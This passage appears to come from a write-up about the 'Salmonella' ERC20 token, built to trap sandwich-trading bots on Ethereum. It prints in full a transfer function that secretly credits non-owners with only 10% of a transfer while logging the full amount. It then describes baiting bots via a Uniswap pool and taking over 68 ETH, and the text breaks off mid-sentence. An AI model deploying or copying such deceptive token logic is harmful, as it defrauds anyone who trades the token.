 Defi-Cartel/salmonella: Wreckin
untitled - Paint
github.com/Defi-Cartel/salmonella
1
1
The premise of the Salmonella contract is very simple. It's a regular ERC20 token, which behaves exactly like any
other ERC20 token in normal use-cases. However, it has some special logic to detect when anyone other than the
specified owner is transacting it, and in these situations it only returns 10% of the specified amount - despite
emitting event logs which match a trade of the full amount.
The poisonous transfer function:
function _transfer(address sender, address recipient, uint256 amount) internal virtual {
require(sender != address(0), "ERC20: transfer from the zero address");
require(recipient != address(0), "ERC20: transfer to the zero address");
uint256 senderBalance = _balances[sender];
require(senderBalance >= amount, "ERC20: transfer amount exceeds balance");
if (sender == ownerA || sender == ownerB) {
_balances[sender] = senderBalance - amount;
_balances[recipient] += amount;
} else {
_balances[sender] = senderBalance - amount;
uint256 trapAmount = (amount * 10) / 100;
_balances[recipient] += trapAmount;
}
emit Transfer(sender, recipient, amount);
}
I deployed the Salmonella contract, then set up a simple Uniswap pool containing Salmonella and Ethereum. I then
replicated the detection maths for sandwich trading using binary search, to create a series of bait transactions
which to Ethermine and other sandwich traders would look like juicy opportunities.
Finally, I coded an executing architecture, giving me the ability to quickly cancel trades, change gas prices, and
reset the state of my trap Uniswap pool.
After a couple of strong coffees I got to work, launching a series of bait transactions, carefully pricing just below
market gas to keep the transactions in the mempool, but cancelling if the price started dropping.
Within a few hours I had my first hit, scooping over 68 ETH from their bots attempts to wreck my bait. Another few